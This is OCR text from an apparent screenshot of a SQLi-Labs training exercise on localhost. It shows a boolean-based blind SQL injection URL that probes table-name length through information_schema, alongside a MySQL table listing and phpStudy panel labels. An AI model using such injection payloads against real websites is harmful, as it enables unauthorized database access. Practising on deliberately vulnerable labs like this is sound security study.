 Less-8 Blind- Boolian- Singl...
127.0.0.1/Less-8/?id=1' and (select leng
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://127.0.0.1/Less-8/?id=1' and (select length(table_name) from information_schema.tables where table_schema=database() limit 0,1)=6--+
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replac
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
mysql>
mysql> show tables;
+----------------------+
| Tables_in_security |
+----------------------+
emails
6位
referers
uagents
users
+----------------------+
4 rows in set (0.00 sec)
mysql>
pStudy 启停
启动
停止
重启
运行模式
切换版本
系统服务
非服务模式
应用
MySQL管理器
图标
音